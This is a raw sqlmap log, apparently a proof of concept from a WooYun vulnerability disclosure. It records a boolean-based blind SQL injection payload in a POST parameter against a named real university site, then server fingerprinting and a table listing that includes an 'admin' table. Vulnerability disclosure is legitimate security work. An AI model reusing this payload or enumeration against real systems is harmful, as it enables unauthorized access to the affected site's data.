 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: title2=%cb%d1 %cb%f7&txtitle=-1' OR 1=1 AND 1193=1193 or 'PzoGVRDY'
='
---
[16:59:55] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP
back-end DBMS: Microsoft Access
[16:59:55] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[16:59:55] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[16:59:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:59:55] [INFO] retrieved:
[16:59:56] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[16:59:56] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[6 tables]
+---------+
| admin |
| info |
| news |
| product |
| sort |
| words |
+---------+
[16:59:56] [INFO] fetched data logged to text files under 'C:\Users
output\pgzx.nchu.edu.cn'
www.wooyun.org